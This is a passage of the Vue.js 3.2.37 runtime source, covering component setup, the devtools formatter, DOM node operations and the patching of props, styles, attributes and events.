			emitsOptions: normalizeEmitsOptions(type, appContext),
			// emit
			emit: null,
			emitted: null,
			// props default value
			propsDefaults: EMPTY_OBJ,
			// inheritAttrs
			inheritAttrs: type.inheritAttrs,
			// state
			ctx: EMPTY_OBJ,
			data: EMPTY_OBJ,
			props: EMPTY_OBJ,
			attrs: EMPTY_OBJ,
			slots: EMPTY_OBJ,
			refs: EMPTY_OBJ,
			setupState: EMPTY_OBJ,
			setupContext: null,
			// suspense related
			suspense,
			suspenseId: suspense ? suspense.pendingId : 0,
			asyncDep: null,
			asyncResolved: false,
			// lifecycle hooks
			// not using enums here because it results in computed properties
			isMounted: false,
			isUnmounted: false,
			isDeactivated: false,
			bc: null,
			c: null,
			bm: null,
			m: null,
			bu: null,
			u: null,
			um: null,
			bum: null,
			da: null,
			a: null,
			rtg: null,
			rtc: null,
			ec: null,
			sp: null,
		};
		{
			instance.ctx = createDevRenderContext(instance);
		}
		instance.root = parent ? parent.root : instance;
		instance.emit = emit$1.bind(null, instance);
		// apply custom element special handling
		if (vnode.ce) {
			vnode.ce(instance);
		}
		return instance;
	}
	let currentInstance = null;
	const getCurrentInstance = () =>
		currentInstance || currentRenderingInstance;
	const setCurrentInstance = (instance) => {
		currentInstance = instance;
		instance.scope.on();
	};
	const unsetCurrentInstance = () => {
		currentInstance && currentInstance.scope.off();
		currentInstance = null;
	};
	const isBuiltInTag = /*#__PURE__*/ makeMap("slot,component");
	function validateComponentName(name, config) {
		const appIsNativeTag = config.isNativeTag || NO;
		if (isBuiltInTag(name) || appIsNativeTag(name)) {
			warn$1(
				"Do not use built-in or reserved HTML elements as component id: " +
					name
			);
		}
	}
	function isStatefulComponent(instance) {
		return instance.vnode.shapeFlag & 4 /* STATEFUL_COMPONENT */;
	}
	let isInSSRComponentSetup = false;
	function setupComponent(instance, isSSR = false) {
		isInSSRComponentSetup = isSSR;
		const { props, children } = instance.vnode;
		const isStateful = isStatefulComponent(instance);
		initProps(instance, props, isStateful, isSSR);
		initSlots(instance, children);
		const setupResult = isStateful
			? setupStatefulComponent(instance, isSSR)
			: undefined;
		isInSSRComponentSetup = false;
		return setupResult;
	}
	function setupStatefulComponent(instance, isSSR) {
		var _a;
		const Component = instance.type;
		{
			if (Component.name) {
				validateComponentName(
					Component.name,
					instance.appContext.config
				);
			}
			if (Component.components) {
				const names = Object.keys(Component.components);
				for (let i = 0; i < names.length; i++) {
					validateComponentName(names[i], instance.appContext.config);
				}
			}
			if (Component.directives) {
				const names = Object.keys(Component.directives);
				for (let i = 0; i < names.length; i++) {
					validateDirectiveName(names[i]);
				}
			}
			if (Component.compilerOptions && isRuntimeOnly()) {
				warn$1(
					`"compilerOptions" is only supported when using a build of Vue that ` +
						`includes the runtime compiler. Since you are using a runtime-only ` +
						`build, the options should be passed via your build tool config instead.`
				);
			}
		}
		// 0. create render proxy property access cache
		instance.accessCache = Object.create(null);
		// 1. create public instance / render proxy
		// also mark it raw so it's never observed
		instance.proxy = markRaw(
			new Proxy(instance.ctx, PublicInstanceProxyHandlers)
		);
		{
			exposePropsOnRenderContext(instance);
		}
		// 2. call setup()
		const { setup } = Component;
		if (setup) {
			const setupContext = (instance.setupContext =
				setup.length > 1 ? createSetupContext(instance) : null);
			setCurrentInstance(instance);
			pauseTracking();
			const setupResult = callWithErrorHandling(
				setup,
				instance,
				0 /* SETUP_FUNCTION */,
				[shallowReadonly(instance.props), setupContext]
			);
			resetTracking();
			unsetCurrentInstance();
			if (isPromise(setupResult)) {
				setupResult.then(unsetCurrentInstance, unsetCurrentInstance);
				if (isSSR) {
					// return the promise so server-renderer can wait on it
					return setupResult
						.then((resolvedResult) => {
							handleSetupResult(instance, resolvedResult, isSSR);
						})
						.catch((e) => {
							handleError(e, instance, 0 /* SETUP_FUNCTION */);
						});
				} else {
					// async setup returned Promise.
					// bail here and wait for re-entry.
					instance.asyncDep = setupResult;
					if (!instance.suspense) {
						const name =
							(_a = Component.name) !== null && _a !== void 0
								? _a
								: "Anonymous";
						warn$1(
							`Component <${name}>: setup function returned a promise, but no ` +
								`<Suspense> boundary was found in the parent component tree. ` +
								`A component with async setup() must be nested in a <Suspense> ` +
								`in order to be rendered.`
						);
					}
				}
			} else {
				handleSetupResult(instance, setupResult, isSSR);
			}
		} else {
			finishComponentSetup(instance, isSSR);
		}
	}
	function handleSetupResult(instance, setupResult, isSSR) {
		if (isFunction(setupResult)) {
			// setup returned an inline render function
			{
				instance.render = setupResult;
			}
		} else if (isObject(setupResult)) {
			if (isVNode(setupResult)) {
				warn$1(
					`setup() should not return VNodes directly - ` +
						`return a render function instead.`
				);
			}
			// setup returned bindings.
			// assuming a render function compiled from template is present.
			{
				instance.devtoolsRawSetupState = setupResult;
			}
			instance.setupState = proxyRefs(setupResult);
			{
				exposeSetupStateOnRenderContext(instance);
			}
		} else if (setupResult !== undefined) {
			warn$1(
				`setup() should return an object. Received: ${
					setupResult === null ? "null" : typeof setupResult
				}`
			);
		}
		finishComponentSetup(instance, isSSR);
	}
	let compile;
	let installWithProxy;
	/**
	 * For runtime-dom to register the compiler.
	 * Note the exported method uses any to avoid d.ts relying on the compiler types.
	 */
	function registerRuntimeCompiler(_compile) {
		compile = _compile;
		installWithProxy = (i) => {
			if (i.render._rc) {
				i.withProxy = new Proxy(
					i.ctx,
					RuntimeCompiledPublicInstanceProxyHandlers
				);
			}
		};
	}
	// dev only
	const isRuntimeOnly = () => !compile;
	function finishComponentSetup(instance, isSSR, skipOptions) {
		const Component = instance.type;
		// template / render function normalization
		// could be already set when returned from setup()
		if (!instance.render) {
			// only do on-the-fly compile if not in SSR - SSR on-the-fly compilation
			// is done by server-renderer
			if (!isSSR && compile && !Component.render) {
				const template = Component.template;
				if (template) {
					{
						startMeasure(instance, `compile`);
					}
					const { isCustomElement, compilerOptions } =
						instance.appContext.config;
					const {
						delimiters,
						compilerOptions: componentCompilerOptions,
					} = Component;
					const finalCompilerOptions = extend(
						extend(
							{
								isCustomElement,
								delimiters,
							},
							compilerOptions
						),
						componentCompilerOptions
					);
					Component.render = compile(template, finalCompilerOptions);
					{
						endMeasure(instance, `compile`);
					}
				}
			}
			instance.render = Component.render || NOOP;
			// for runtime-compiled render functions using `with` blocks, the render
			// proxy used needs a different `has` handler which is more performant and
			// also only allows a whitelist of globals to fallthrough.
			if (installWithProxy) {
				installWithProxy(instance);
			}
		}
		// support for 2.x options
		{
			setCurrentInstance(instance);
			pauseTracking();
			applyOptions(instance);
			resetTracking();
			unsetCurrentInstance();
		}
		// warn missing template/render
		// the runtime compilation of template in SSR is done by server-render
		if (!Component.render && instance.render === NOOP && !isSSR) {
			/* istanbul ignore if */
			if (!compile && Component.template) {
				warn$1(
					`Component provided template option but ` +
						`runtime compilation is not supported in this build of Vue.` +
						` Use "vue.global.js" instead.` /* should not happen */
				);
			} else {
				warn$1(`Component is missing template or render function.`);
			}
		}
	}
	function createAttrsProxy(instance) {
		return new Proxy(instance.attrs, {
			get(target, key) {
				markAttrsAccessed();
				track(instance, "get" /* GET */, "$attrs");
				return target[key];
			},
			set() {
				warn$1(`setupContext.attrs is readonly.`);
				return false;
			},
			deleteProperty() {
				warn$1(`setupContext.attrs is readonly.`);
				return false;
			},
		});
	}
	function createSetupContext(instance) {
		const expose = (exposed) => {
			if (instance.exposed) {
				warn$1(`expose() should be called only once per setup().`);
			}
			instance.exposed = exposed || {};
		};
		let attrs;
		{
			// We use getters in dev in case libs like test-utils overwrite instance
			// properties (overwrites should not be done in prod)
			return Object.freeze({
				get attrs() {
					return attrs || (attrs = createAttrsProxy(instance));
				},
				get slots() {
					return shallowReadonly(instance.slots);
				},
				get emit() {
					return (event, ...args) => instance.emit(event, ...args);
				},
				expose,
			});
		}
	}
	function getExposeProxy(instance) {
		if (instance.exposed) {
			return (
				instance.exposeProxy ||
				(instance.exposeProxy = new Proxy(
					proxyRefs(markRaw(instance.exposed)),
					{
						get(target, key) {
							if (key in target) {
								return target[key];
							} else if (key in publicPropertiesMap) {
								return publicPropertiesMap[key](instance);
							}
						},
					}
				))
			);
		}
	}
	const classifyRE = /(?:^|[-_])(\w)/g;
	const classify = (str) =>
		str.replace(classifyRE, (c) => c.toUpperCase()).replace(/[-_]/g, "");
	function getComponentName(Component, includeInferred = true) {
		return isFunction(Component)
			? Component.displayName || Component.name
			: Component.name || (includeInferred && Component.__name);
	}
	/* istanbul ignore next */
	function formatComponentName(instance, Component, isRoot = false) {
		let name = getComponentName(Component);
		if (!name && Component.__file) {
			const match = Component.__file.match(/([^/\\]+)\.\w+$/);
			if (match) {
				name = match[1];
			}
		}
		if (!name && instance && instance.parent) {
			// try to infer the name based on reverse resolution
			const inferFromRegistry = (registry) => {
				for (const key in registry) {
					if (registry[key] === Component) {
						return key;
					}
				}
			};
			name =
				inferFromRegistry(
					instance.components || instance.parent.type.components
				) || inferFromRegistry(instance.appContext.components);
		}
		return name ? classify(name) : isRoot ? `App` : `Anonymous`;
	}
	function isClassComponent(value) {
		return isFunction(value) && "__vccOpts" in value;
	}

	const computed$1 = (getterOrOptions, debugOptions) => {
		// @ts-ignore
		return computed(getterOrOptions, debugOptions, isInSSRComponentSetup);
	};

	// dev only
	const warnRuntimeUsage = (method) =>
		warn$1(
			`${method}() is a compiler-hint helper that is only usable inside ` +
				`<script setup> of a single file component. Its arguments should be ` +
				`compiled away and passing it at runtime has no effect.`
		);
	// implementation
	function defineProps() {
		{
			warnRuntimeUsage(`defineProps`);
		}
		return null;
	}
	// implementation
	function defineEmits() {
		{
			warnRuntimeUsage(`defineEmits`);
		}
		return null;
	}
	/**
	 * Vue `<script setup>` compiler macro for declaring a component's exposed
	 * instance properties when it is accessed by a parent component via template
	 * refs.
	 *
	 * `<script setup>` components are closed by default - i.e. variables inside
	 * the `<script setup>` scope is not exposed to parent unless explicitly exposed
	 * via `defineExpose`.
	 *
	 * This is only usable inside `<script setup>`, is compiled away in the
	 * output and should **not** be actually called at runtime.
	 */
	function defineExpose(exposed) {
		{
			warnRuntimeUsage(`defineExpose`);
		}
	}
	/**
	 * Vue `<script setup>` compiler macro for providing props default values when
	 * using type-based `defineProps` declaration.
	 *
	 * Example usage:
	 * ```ts
	 * withDefaults(defineProps<{
	 *   size?: number
	 *   labels?: string[]
	 * }>(), {
	 *   size: 3,
	 *   labels: () => ['default label']
	 * })
	 * ```
	 *
	 * This is only usable inside `<script setup>`, is compiled away in the output
	 * and should **not** be actually called at runtime.
	 */
	function withDefaults(props, defaults) {
		{
			warnRuntimeUsage(`withDefaults`);
		}
		return null;
	}
	function useSlots() {
		return getContext().slots;
	}
	function useAttrs() {
		return getContext().attrs;
	}
	function getContext() {
		const i = getCurrentInstance();
		if (!i) {
			warn$1(`useContext() called without active instance.`);
		}
		return i.setupContext || (i.setupContext = createSetupContext(i));
	}
	/**
	 * Runtime helper for merging default declarations. Imported by compiled code
	 * only.
	 * @internal
	 */
	function mergeDefaults(raw, defaults) {
		const props = isArray(raw)
			? raw.reduce(
					(normalized, p) => ((normalized[p] = {}), normalized),
					{}
			  )
			: raw;
		for (const key in defaults) {
			const opt = props[key];
			if (opt) {
				if (isArray(opt) || isFunction(opt)) {
					props[key] = { type: opt, default: defaults[key] };
				} else {
					opt.default = defaults[key];
				}
			} else if (opt === null) {
				props[key] = { default: defaults[key] };
			} else {
				warn$1(
					`props default key "${key}" has no corresponding declaration.`
				);
			}
		}
		return props;
	}
	/**
	 * Used to create a proxy for the rest element when destructuring props with
	 * defineProps().
	 * @internal
	 */
	function createPropsRestProxy(props, excludedKeys) {
		const ret = {};
		for (const key in props) {
			if (!excludedKeys.includes(key)) {
				Object.defineProperty(ret, key, {
					enumerable: true,
					get: () => props[key],
				});
			}
		}
		return ret;
	}
	/**
	 * `<script setup>` helper for persisting the current instance context over
	 * async/await flows.
	 *
	 * `@vue/compiler-sfc` converts the following:
	 *
	 * ```ts
	 * const x = await foo()
	 * ```
	 *
	 * into:
	 *
	 * ```ts
	 * let __temp, __restore
	 * const x = (([__temp, __restore] = withAsyncContext(() => foo())),__temp=await __temp,__restore(),__temp)
	 * ```
	 * @internal
	 */
	function withAsyncContext(getAwaitable) {
		const ctx = getCurrentInstance();
		if (!ctx) {
			warn$1(
				`withAsyncContext called without active current instance. ` +
					`This is likely a bug.`
			);
		}
		let awaitable = getAwaitable();
		unsetCurrentInstance();
		if (isPromise(awaitable)) {
			awaitable = awaitable.catch((e) => {
				setCurrentInstance(ctx);
				throw e;
			});
		}
		return [awaitable, () => setCurrentInstance(ctx)];
	}

	// Actual implementation
	function h(type, propsOrChildren, children) {
		const l = arguments.length;
		if (l === 2) {
			if (isObject(propsOrChildren) && !isArray(propsOrChildren)) {
				// single vnode without props
				if (isVNode(propsOrChildren)) {
					return createVNode(type, null, [propsOrChildren]);
				}
				// props without children
				return createVNode(type, propsOrChildren);
			} else {
				// omit props
				return createVNode(type, null, propsOrChildren);
			}
		} else {
			if (l > 3) {
				children = Array.prototype.slice.call(arguments, 2);
			} else if (l === 3 && isVNode(children)) {
				children = [children];
			}
			return createVNode(type, propsOrChildren, children);
		}
	}

	const ssrContextKey = Symbol(`ssrContext`);
	const useSSRContext = () => {
		{
			warn$1(`useSSRContext() is not supported in the global build.`);
		}
	};

	function initCustomFormatter() {
		/* eslint-disable no-restricted-globals */
		if (typeof window === "undefined") {
			return;
		}
		const vueStyle = { style: "color:#3ba776" };
		const numberStyle = { style: "color:#0b1bc9" };
		const stringStyle = { style: "color:#b62e24" };
		const keywordStyle = { style: "color:#9d288c" };
		// custom formatter for Chrome
		// https://www.mattzeunert.com/2016/02/19/custom-chrome-devtools-object-formatters.html
		const formatter = {
			header(obj) {
				// TODO also format ComponentPublicInstance & ctx.slots/attrs in setup
				if (!isObject(obj)) {
					return null;
				}
				if (obj.__isVue) {
					return ["div", vueStyle, `VueInstance`];
				} else if (isRef(obj)) {
					return [
						"div",
						{},
						["span", vueStyle, genRefFlag(obj)],
						"<",
						formatValue(obj.value),
						`>`,
					];
				} else if (isReactive(obj)) {
					return [
						"div",
						{},
						[
							"span",
							vueStyle,
							isShallow(obj) ? "ShallowReactive" : "Reactive",
						],
						"<",
						formatValue(obj),
						`>${isReadonly(obj) ? ` (readonly)` : ``}`,
					];
				} else if (isReadonly(obj)) {
					return [
						"div",
						{},
						[
							"span",
							vueStyle,
							isShallow(obj) ? "ShallowReadonly" : "Readonly",
						],
						"<",
						formatValue(obj),
						">",
					];
				}
				return null;
			},
			hasBody(obj) {
				return obj && obj.__isVue;
			},
			body(obj) {
				if (obj && obj.__isVue) {
					return ["div", {}, ...formatInstance(obj.$)];
				}
			},
		};
		function formatInstance(instance) {
			const blocks = [];
			if (instance.type.props && instance.props) {
				blocks.push(
					createInstanceBlock("props", toRaw(instance.props))
				);
			}
			if (instance.setupState !== EMPTY_OBJ) {
				blocks.push(createInstanceBlock("setup", instance.setupState));
			}
			if (instance.data !== EMPTY_OBJ) {
				blocks.push(createInstanceBlock("data", toRaw(instance.data)));
			}
			const computed = extractKeys(instance, "computed");
			if (computed) {
				blocks.push(createInstanceBlock("computed", computed));
			}
			const injected = extractKeys(instance, "inject");
			if (injected) {
				blocks.push(createInstanceBlock("injected", injected));
			}
			blocks.push([
				"div",
				{},
				[
					"span",
					{
						style: keywordStyle.style + ";opacity:0.66",
					},
					"$ (internal): ",
				],
				["object", { object: instance }],
			]);
			return blocks;
		}
		function createInstanceBlock(type, target) {
			target = extend({}, target);
			if (!Object.keys(target).length) {
				return ["span", {}];
			}
			return [
				"div",
				{ style: "line-height:1.25em;margin-bottom:0.6em" },
				[
					"div",
					{
						style: "color:#476582",
					},
					type,
				],
				[
					"div",
					{
						style: "padding-left:1.25em",
					},
					...Object.keys(target).map((key) => {
						return [
							"div",
							{},
							["span", keywordStyle, key + ": "],
							formatValue(target[key], false),
						];
					}),
				],
			];
		}
		function formatValue(v, asRaw = true) {
			if (typeof v === "number") {
				return ["span", numberStyle, v];
			} else if (typeof v === "string") {
				return ["span", stringStyle, JSON.stringify(v)];
			} else if (typeof v === "boolean") {
				return ["span", keywordStyle, v];
			} else if (isObject(v)) {
				return ["object", { object: asRaw ? toRaw(v) : v }];
			} else {
				return ["span", stringStyle, String(v)];
			}
		}
		function extractKeys(instance, type) {
			const Comp = instance.type;
			if (isFunction(Comp)) {
				return;
			}
			const extracted = {};
			for (const key in instance.ctx) {
				if (isKeyOfType(Comp, key, type)) {
					extracted[key] = instance.ctx[key];
				}
			}
			return extracted;
		}
		function isKeyOfType(Comp, key, type) {
			const opts = Comp[type];
			if (
				(isArray(opts) && opts.includes(key)) ||
				(isObject(opts) && key in opts)
			) {
				return true;
			}
			if (Comp.extends && isKeyOfType(Comp.extends, key, type)) {
				return true;
			}
			if (
				Comp.mixins &&
				Comp.mixins.some((m) => isKeyOfType(m, key, type))
			) {
				return true;
			}
		}
		function genRefFlag(v) {
			if (isShallow(v)) {
				return `ShallowRef`;
			}
			if (v.effect) {
				return `ComputedRef`;
			}
			return `Ref`;
		}
		if (window.devtoolsFormatters) {
			window.devtoolsFormatters.push(formatter);
		} else {
			window.devtoolsFormatters = [formatter];
		}
	}

	function withMemo(memo, render, cache, index) {
		const cached = cache[index];
		if (cached && isMemoSame(cached, memo)) {
			return cached;
		}
		const ret = render();
		// shallow clone
		ret.memo = memo.slice();
		return (cache[index] = ret);
	}
	function isMemoSame(cached, memo) {
		const prev = cached.memo;
		if (prev.length != memo.length) {
			return false;
		}
		for (let i = 0; i < prev.length; i++) {
			if (hasChanged(prev[i], memo[i])) {
				return false;
			}
		}
		// make sure to let parent block track it when returning cached
		if (isBlockTreeEnabled > 0 && currentBlock) {
			currentBlock.push(cached);
		}
		return true;
	}

	// Core API ------------------------------------------------------------------
	const version = "3.2.37";
	/**
	 * SSR utils for \@vue/server-renderer. Only exposed in ssr-possible builds.
	 * @internal
	 */
	const ssrUtils = null;
	/**
	 * @internal only exposed in compat builds
	 */
	const resolveFilter = null;
	/**
	 * @internal only exposed in compat builds.
	 */
	const compatUtils = null;

	const svgNS = "http://www.w3.org/2000/svg";
	const doc = typeof document !== "undefined" ? document : null;
	const templateContainer =
		doc && /*#__PURE__*/ doc.createElement("template");
	const nodeOps = {
		insert: (child, parent, anchor) => {
			parent.insertBefore(child, anchor || null);
		},
		remove: (child) => {
			const parent = child.parentNode;
			if (parent) {
				parent.removeChild(child);
			}
		},
		createElement: (tag, isSVG, is, props) => {
			const el = isSVG
				? doc.createElementNS(svgNS, tag)
				: doc.createElement(tag, is ? { is } : undefined);
			if (tag === "select" && props && props.multiple != null) {
				el.setAttribute("multiple", props.multiple);
			}
			return el;
		},
		createText: (text) => doc.createTextNode(text),
		createComment: (text) => doc.createComment(text),
		setText: (node, text) => {
			node.nodeValue = text;
		},
		setElementText: (el, text) => {
			el.textContent = text;
		},
		parentNode: (node) => node.parentNode,
		nextSibling: (node) => node.nextSibling,
		querySelector: (selector) => doc.querySelector(selector),
		setScopeId(el, id) {
			el.setAttribute(id, "");
		},
		cloneNode(el) {
			const cloned = el.cloneNode(true);
			// #3072
			// - in `patchDOMProp`, we store the actual value in the `el._value` property.
			// - normally, elements using `:value` bindings will not be hoisted, but if
			//   the bound value is a constant, e.g. `:value="true"` - they do get
			//   hoisted.
			// - in production, hoisted nodes are cloned when subsequent inserts, but
			//   cloneNode() does not copy the custom property we attached.
			// - This may need to account for other custom DOM properties we attach to
			//   elements in addition to `_value` in the future.
			if (`_value` in el) {
				cloned._value = el._value;
			}
			return cloned;
		},
		// __UNSAFE__
		// Reason: innerHTML.
		// Static content here can only come from compiled templates.
		// As long as the user only uses trusted templates, this is safe.
		insertStaticContent(content, parent, anchor, isSVG, start, end) {
			// <parent> before | first ... last | anchor </parent>
			const before = anchor ? anchor.previousSibling : parent.lastChild;
			// #5308 can only take cached path if:
			// - has a single root node
			// - nextSibling info is still available
			if (start && (start === end || start.nextSibling)) {
				// cached
				while (true) {
					parent.insertBefore(start.cloneNode(true), anchor);
					if (start === end || !(start = start.nextSibling)) break;
				}
			} else {
				// fresh insert
				templateContainer.innerHTML = isSVG
					? `<svg>${content}</svg>`
					: content;
				const template = templateContainer.content;
				if (isSVG) {
					// remove outer svg wrapper
					const wrapper = template.firstChild;
					while (wrapper.firstChild) {
						template.appendChild(wrapper.firstChild);
					}
					template.removeChild(wrapper);
				}
				parent.insertBefore(template, anchor);
			}
			return [
				// first
				before ? before.nextSibling : parent.firstChild,
				// last
				anchor ? anchor.previousSibling : parent.lastChild,
			];
		},
	};

	// compiler should normalize class + :class bindings on the same element
	// into a single binding ['staticClass', dynamic]
	function patchClass(el, value, isSVG) {
		// directly setting className should be faster than setAttribute in theory
		// if this is an element during a transition, take the temporary transition
		// classes into account.
		const transitionClasses = el._vtc;
		if (transitionClasses) {
			value = (
				value ? [value, ...transitionClasses] : [...transitionClasses]
			).join(" ");
		}
		if (value == null) {
			el.removeAttribute("class");
		} else if (isSVG) {
			el.setAttribute("class", value);
		} else {
			el.className = value;
		}
	}

	function patchStyle(el, prev, next) {
		const style = el.style;
		const isCssString = isString(next);
		if (next && !isCssString) {
			for (const key in next) {
				setStyle(style, key, next[key]);
			}
			if (prev && !isString(prev)) {
				for (const key in prev) {
					if (next[key] == null) {
						setStyle(style, key, "");
					}
				}
			}
		} else {
			const currentDisplay = style.display;
			if (isCssString) {
				if (prev !== next) {
					style.cssText = next;
				}
			} else if (prev) {
				el.removeAttribute("style");
			}
			// indicates that the `display` of the element is controlled by `v-show`,
			// so we always keep the current `display` value regardless of the `style`
			// value, thus handing over control to `v-show`.
			if ("_vod" in el) {
				style.display = currentDisplay;
			}
		}
	}
	const importantRE = /\s*!important$/;
	function setStyle(style, name, val) {
		if (isArray(val)) {
			val.forEach((v) => setStyle(style, name, v));
		} else {
			if (val == null) val = "";
			if (name.startsWith("--")) {
				// custom property definition
				style.setProperty(name, val);
			} else {
				const prefixed = autoPrefix(style, name);
				if (importantRE.test(val)) {
					// !important
					style.setProperty(
						hyphenate(prefixed),
						val.replace(importantRE, ""),
						"important"
					);
				} else {
					style[prefixed] = val;
				}
			}
		}
	}
	const prefixes = ["Webkit", "Moz", "ms"];
	const prefixCache = {};
	function autoPrefix(style, rawName) {
		const cached = prefixCache[rawName];
		if (cached) {
			return cached;
		}
		let name = camelize(rawName);
		if (name !== "filter" && name in style) {
			return (prefixCache[rawName] = name);
		}
		name = capitalize(name);
		for (let i = 0; i < prefixes.length; i++) {
			const prefixed = prefixes[i] + name;
			if (prefixed in style) {
				return (prefixCache[rawName] = prefixed);
			}
		}
		return rawName;
	}

	const xlinkNS = "http://www.w3.org/1999/xlink";
	function patchAttr(el, key, value, isSVG, instance) {
		if (isSVG && key.startsWith("xlink:")) {
			if (value == null) {
				el.removeAttributeNS(xlinkNS, key.slice(6, key.length));
			} else {
				el.setAttributeNS(xlinkNS, key, value);
			}
		} else {
			// note we are only checking boolean attributes that don't have a
			// corresponding dom prop of the same name here.
			const isBoolean = isSpecialBooleanAttr(key);
			if (value == null || (isBoolean && !includeBooleanAttr(value))) {
				el.removeAttribute(key);
			} else {
				el.setAttribute(key, isBoolean ? "" : value);
			}
		}
	}

	// __UNSAFE__
	// functions. The user is responsible for using them with only trusted content.
	function patchDOMProp(
		el,
		key,
		value,
		// the following args are passed only due to potential innerHTML/textContent
		// overriding existing VNodes, in which case the old tree must be properly
		// unmounted.
		prevChildren,
		parentComponent,
		parentSuspense,
		unmountChildren
	) {
		if (key === "innerHTML" || key === "textContent") {
			if (prevChildren) {
				unmountChildren(prevChildren, parentComponent, parentSuspense);
			}
			el[key] = value == null ? "" : value;
			return;
		}
		if (
			key === "value" &&
			el.tagName !== "PROGRESS" &&
			// custom elements may use _value internally
			!el.tagName.includes("-")
		) {
			// store value as _value as well since
			// non-string values will be stringified.
			el._value = value;
			const newValue = value == null ? "" : value;
			if (
				el.value !== newValue ||
				// #4956: always set for OPTION elements because its value falls back to
				// textContent if no value attribute is present. And setting .value for
				// OPTION has no side effect
				el.tagName === "OPTION"
			) {
				el.value = newValue;
			}
			if (value == null) {
				el.removeAttribute(key);
			}
			return;
		}
		let needRemove = false;
		if (value === "" || value == null) {
			const type = typeof el[key];
			if (type === "boolean") {
				// e.g. <select multiple> compiles to { multiple: '' }
				value = includeBooleanAttr(value);
			} else if (value == null && type === "string") {
				// e.g. <div :id="null">
				value = "";
				needRemove = true;
			} else if (type === "number") {
				// e.g. <img :width="null">
				// the value of some IDL attr must be greater than 0, e.g. input.size = 0 -> error
				value = 0;
				needRemove = true;
			}
		}
		// some properties perform value validation and throw,
		// some properties has getter, no setter, will error in 'use strict'
		// eg. <select :type="null"></select> <select :willValidate="null"></select>
		try {
			el[key] = value;
		} catch (e) {
			{
				warn$1(
					`Failed setting prop "${key}" on <${el.tagName.toLowerCase()}>: ` +
						`value ${value} is invalid.`,
					e
				);
			}
		}
		needRemove && el.removeAttribute(key);
	}

	// Async edge case fix requires storing an event listener's attach timestamp.
	const [_getNow, skipTimestampCheck] = /*#__PURE__*/ (() => {
		let _getNow = Date.now;
		let skipTimestampCheck = false;
		if (typeof window !== "undefined") {
			// Determine what event timestamp the browser is using. Annoyingly, the
			// timestamp can either be hi-res (relative to page load) or low-res
			// (relative to UNIX epoch), so in order to compare time we have to use the
			// same timestamp type when saving the flush timestamp.
			if (Date.now() > document.createEvent("Event").timeStamp) {
				// if the low-res timestamp which is bigger than the event timestamp
				// (which is evaluated AFTER) it means the event is using a hi-res timestamp,
				// and we need to use the hi-res version for event listeners as well.
				_getNow = performance.now.bind(performance);
			}
			// #3485: Firefox <= 53 has incorrect Event.timeStamp implementation
			// and does not fire microtasks in between event propagation, so safe to exclude.
			const ffMatch = navigator.userAgent.match(/firefox\/(\d+)/i);
			skipTimestampCheck = !!(ffMatch && Number(ffMatch[1]) <= 53);
		}
		return [_getNow, skipTimestampCheck];
	})();
	// To avoid the overhead of repeatedly calling performance.now(), we cache
	// and use the same timestamp for all event listeners attached in the same tick.
	let cachedNow = 0;
	const p = /*#__PURE__*/ Promise.resolve();
	const reset = () => {
		cachedNow = 0;
	};
	const getNow = () => cachedNow || (p.then(reset), (cachedNow = _getNow()));
	function addEventListener(el, event, handler, options) {
		el.addEventListener(event, handler, options);
	}
	function removeEventListener(el, event, handler, options) {
		el.removeEventListener(event, handler, options);
	}
	function patchEvent(el, rawName, prevValue, nextValue, instance = null) {
		// vei = vue event invokers
		const invokers = el._vei || (el._vei = {});
		const existingInvoker = invokers[rawName];
		if (nextValue && existingInvoker) {
			// patch
			existingInvoker.value = nextValue;
		} else {
			const [name, options] = parseName(rawName);
			if (nextValue) {
				// add
				const invoker = (invokers[rawName] = createInvoker(
					nextValue,
					instance
				));
				addEventListener(el, name, invoker, options);
			} else if (existingInvoker) {
				// remove
				removeEventListener(el, name, existingInvoker, options);
				invokers[rawName] = undefined;
			}
		}
	}
	const optionsModifierRE = /(?:Once|Passive|Capture)$/;
	function parseName(name) {
		let options;
		if (optionsModifierRE.test(name)) {
			options = {};
			let m;
			while ((m = name.match(optionsModifierRE))) {
				name = name.slice(0, name.length - m[0].length);
				options[m[0].toLowerCase()] = true;
			}
		}
		return [hyphenate(name.slice(2)), options];
	}
	function createInvoker(initialValue, instance) {
		const invoker = (e) => {
			// async edge case #6566: inner click event triggers patch, event handler
			// attached to outer element during patch, and triggered again. This
			// happens because browsers fire microtask ticks between event propagation.
			// the solution is simple: we save the timestamp when a handler is attached,
			// and the handler would only fire if the event passed to it was fired
			// AFTER it was attached.
			const timeStamp = e.timeStamp || _getNow();
			if (skipTimestampCheck || timeStamp >= invoker.attached - 1) {
				callWithAsyncErrorHandling(
					patchStopImmediatePropagation(e, invoker.value),
					instance,
					5 /* NATIVE_EVENT_HANDLER */,
					[e]
				);
			}
		};
		invoker.value = initialValue;
		invoker.attached = getNow();
		return invoker;
	}
	function patchStopImmediatePropagation(e, value) {
		if (isArray(value)) {
			const originalStop = e.stopImmediatePropagation;
			e.stopImmediatePropagation = () => {
				originalStop.call(e);
				e._stopped = true;
			};
			return value.map((fn) => (e) => !e._stopped && fn && fn(e));
		} else {
			return value;
		}
	}

	const nativeOnRE = /^on[a-z]/;
	const patchProp = (
		el,
		key,
		prevValue,
		nextValue,
		isSVG = false,
		prevChildren,
		parentComponent,
		parentSuspense,
		unmountChildren
	) => {
		if (key === "class") {
			patchClass(el, nextValue, isSVG);
		} else if (key === "style") {
			patchStyle(el, prevValue, nextValue);
		} else if (isOn(key)) {
			// ignore v-model listeners
			if (!isModelListener(key)) {
				patchEvent(el, key, prevValue, nextValue, parentComponent);
			}
		} else if (
			key[0] === "."
				? ((key = key.slice(1)), true)
				: key[0] === "^"
				? ((key = key.slice(1)), false)
				: shouldSetAsProp(el, key, nextValue, isSVG)
		) {
			patchDOMProp(
				el,
				key,
				nextValue,
				prevChildren,
				parentComponent,
				parentSuspense,
				unmountChildren
			);
		} else {
			// special case for <input v-model type="checkbox"> with
			// :true-value & :false-value
			// store value as dom properties since non-string values will be
			// stringified.
			if (key === "true-value") {
				el._trueValue = nextValue;
			} else if (key === "false-value") {
				el._falseValue = nextValue;
			}
			patchAttr(el, key, nextValue, isSVG);
		}
	};
	function shouldSetAsProp(el, key, value, isSVG) {
		if (isSVG) {
			// most keys must be set as attribute on svg elements to work
			// ...except innerHTML & textContent
			if (key === "innerHTML" || key === "textContent") {
				return true;
			}
			// or native onclick with function values
			if (key in el && nativeOnRE.test(key) && isFunction(value)) {
				return true;
			}
			return false;
		}
		// these are enumerated attrs, however their corresponding DOM properties
		// are actually booleans - this leads to setting it with a string "false"
		// value leading it to be coerced to `true`, so we need to always treat
		// them as attributes.
		// Note that `contentEditable` doesn't have this problem: its DOM
		// property is also enumerated string values.
		if (
			key === "spellcheck" ||
